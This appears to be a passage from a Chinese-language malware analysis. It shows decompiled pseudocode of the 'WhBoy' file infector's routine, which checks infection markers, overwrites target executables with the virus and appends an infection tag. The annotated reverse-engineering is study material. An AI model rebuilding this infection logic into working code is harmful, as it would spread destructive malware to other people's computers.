 sub_4050F0(v29, (int)"c:\\test.txt"); // 查找文件是否存在
sub_405644((int)v33, (int)&v28); // 获取exe完整名字，除去路径的后名称
if ( !(unsigned __int8)sub_4078C4(v28) ) // 查看是否存在此进程，程序是否正在运行，如果正在运行，不感染
{
sub_4027DC();
GetModuleFileName(0, &v27);
strcmp(); // 判断当前是否是C：\Windows\system32\Dirves\spcolsv.exe，是的话不感染
if ( !v4 )
{
sub_403C44(&v32);
sub_407760((int)v33, (int)&v32, a2, a3, a4);// 读取文件的内容
if ( v32 )
{
if ( (int)sub_4041B4("WhBoy", v32) <= 0 )// 比对感染标志，判断是否已经被感染
{
v5 = sub_4040CC(v33);
SetFileAttributesA(v5, 128u);
Sleep(1u);
GetModuleFileName(0, (int *)&v26);
v6 = sub_4040CC(v26);
if ( CopyFileA(v6, v5, 0) )
{
sub_405644((int)v33, (int)&v25); // 除去路径文件名
v18 = v25;
sub_403ECC((int)v32); // 文件大小
sub_40587C(dword_4082E8, ".exe"); // 将文件大小转为字符串
strcat(&dword_4082F4, v24, v16, v17, v18, dword_4082C8, v19, v20, v21);// 生成感染标志WhBoy+文件名+.exe+文件大小
sub_403CDC(); // 开始感染，将病毒文件写入原程序中，同时在末尾加上感染标志
sub_402AD8((int)v30, v33);
*off_40E2BC = 2;
v7 = sub_402874();
sub_402614(v7, SHIDWORD(v7), v8);
sub_404260();
v9 = sub_402B88();
sub_402614(v9, SHIDWORD(v9), v10);